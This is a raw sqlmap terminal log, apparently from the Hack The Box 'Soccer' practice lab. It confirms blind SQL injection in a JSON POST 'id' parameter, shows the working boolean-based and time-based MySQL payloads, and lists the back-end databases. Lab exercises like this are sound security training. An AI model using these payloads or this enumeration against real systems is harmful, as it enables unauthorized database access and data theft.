 [11:08:28] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[11:08:31] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[11:08:33] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:08:36] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[11:08:41] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[11:08:43] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[11:08:46] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[11:08:49] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[11:08:51] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[11:08:54] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[11:08:57] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[11:08:59] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[11:09:02] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experie
nce any problems during data retrieval
[11:09:02] [INFO] checking if the injection point on (custom) POST parameter 'JSON #1*' is a false positive
(custom) POST parameter 'JSON #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 612 HTTP(s) requests:
---
Parameter: JSON #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: {"id": "-4664 OR 9549=9549"}

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace
    Payload: {"id": "(CASE WHEN (4398=4398) THEN SLEEP(5) ELSE 4398 END)"}
---
[11:09:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[11:09:06] [INFO] fetching database names
[11:09:06] [INFO] fetching number of databases
[11:09:06] [INFO] retrieved: 5
[11:09:07] [INFO] retrieving the length of query output
[11:09:07] [INFO] retrieved: 5
[11:09:09] [INFO] retrieved: mysql
[11:09:09] [INFO] retrieving the length of query output
[11:09:09] [INFO] retrieved: 18
[11:09:12] [INFO] retrieved: information_schema
[11:09:12] [INFO] retrieving the length of query output
[11:09:12] [INFO] retrieved: 18
[11:09:16] [INFO] retrieved: performance_schema
[11:09:16] [INFO] retrieving the length of query output
[11:09:16] [INFO] retrieved: 3
[11:09:18] [INFO] retrieved: sys
[11:09:18] [INFO] retrieving the length of query output
[11:09:18] [INFO] retrieved: 9
[11:09:19] [INFO] retrieved: soccer_db
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] soccer_db
[*] sys

[11:09:19] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/soc-player.soccer.htb'

[*] ending @ 11:09:19 /2024-12-01/

┌──(kali㉿kali)-[~/soccer]
└─$